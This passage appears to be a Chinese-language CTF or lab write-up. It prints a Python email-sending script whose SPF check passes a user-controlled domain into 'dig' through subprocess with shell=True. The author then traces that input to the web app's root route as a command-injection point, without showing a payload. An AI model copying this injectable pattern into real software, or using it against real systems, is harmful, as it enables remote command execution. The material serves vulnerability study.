\n\n```py\n\nimport smtplib, re\nfrom email.message import EmailMessage\nfrom subprocess import PIPE, run\nimport ipaddress\n\ndef issecure(email, ip):\n\tif not re.match(\"([A-Za-z0-9]+[.-_])*[A-Za-z0-9]+@[A-Za-z0-9-]+(\\.[A-Z|a-z]{2,})\", email):\n\t\treturn 0\n\telse:\n\t\tdomain = email.split(\"@\", 1)[1]\n\t\tresult = run([f\"dig txt {domain}\"], shell=True, stdout=PIPE)\n\t\toutput = result.stdout.decode('utf-8')\n\t\tif \"v=spf1\" not in output:\n\t\t\treturn 1\n\t\telse:\n\t\t\tdomains = []\n\t\t\tips = []\n\t\t\tif \"include:\" in output:\n\t\t\t\tdms = ''.join(re.findall(r\"include:.*\\.[A-Z|a-z]{2,}\", output)).split(\"include:\")\n\t\t\t\tdms.pop(0)\n\t\t\t\tfor domain in dms:\n\t\t\t\t\tdomains.append(domain)\n\t\t\t\twhile True:\n\t\t\t\t\tfor domain in domains:\n\t\t\t\t\t\tresult = run([f\"dig txt {domain}\"], shell=True, stdout=PIPE)\n\t\t\t\t\t\toutput = result.stdout.decode('utf-8')\n\t\t\t\t\t\tif \"include:\" in output:\n\t\t\t\t\t\t\tdms = ''.join(re.findall(r\"include:.*\\.[A-Z|a-z]{2,}\", output)).split(\"include:\")\n\t\t\t\t\t\t\tdomains.clear()\n\t\t\t\t\t\t\tfor domain in dms:\n\t\t\t\t\t\t\t\tdomains.append(domain)\n\t\t\t\t\t\telif \"ip4:\" in output:\n\t\t\t\t\t\t\tipaddresses = ''.join(re.findall(r\"ip4:+[0-9]+\\.[0-9]+\\.[0-9]+\\.[0-9]+[/]?[0-9]{2}\", output)).split(\"ip4:\")\n\t\t\t\t\t\t\tipaddresses.pop(0)\n\t\t\t\t\t\t\tfor i in ipaddresses:\n\t\t\t\t\t\t\t\tips.append(i)\n\t\t\t\t\t\telse:\n\t\t\t\t\t\t\tpass\n\t\t\t\t\tbreak\n\t\t\telif \"ip4\" in output:\n\t\t\t\tipaddresses = ''.join(re.findall(r\"ip4:+[0-9]+\\.[0-9]+\\.[0-9]+\\.[0-9]+[/]?[0-9]{2}\", output)).split(\"ip4:\")\n\t\t\t\tipaddresses.pop(0)\n\t\t\t\tfor i in ipaddresses:\n\t\t\t\t\tips.append(i)\n\t\t\telse:\n\t\t\t\treturn 1\n\t\tfor i in ips:\n\t\t\tif ip == i:\n\t\t\t\treturn 2\n\t\t\telif ipaddress.ip_address(ip) in ipaddress.ip_network(i):\n\t\t\t\treturn 2\n\t\t\telse:\n\t\t\t\treturn 1\n\ndef sendmessage(email, subject, message, ip):\n\tstatus = issecure(email, ip)\n\tif status == 2:\n\t\tmsg = EmailMessage()\n\t\tmsg['From'] = f'{email}'\n\t\tmsg['To'] = '[email protected]'\n\t\tmsg['Subject'] = f'{subject}'\n\t\tmsg['Message'] = f'{message}'\n\n\t\tsmtp = smtplib.SMTP(host='localhost', port=25)\n\t\tsmtp.send_message(msg)\n\t\tsmtp.quit()\n\t\treturn status\n\telif status == 1:\n\t\treturn status\n\telse:\n\t\treturn status\n\n```\n\n来到这一行,这里的run是subprocess模块的\n\n\n\n看不明白用chatgpt解释一下,比自己找文档要来的快\n\n\n\n那么只要domain是可控的,我们就可以执行命令,跟进domain这个变量\n\n\n\n继续跟进这个函数,在这里被调用\n\n\n\n继续跟进sendmessage函数,在app.py中被调用\n\n\n\n看到路由为/,那么应该就是首页这里提交的数据了\n\n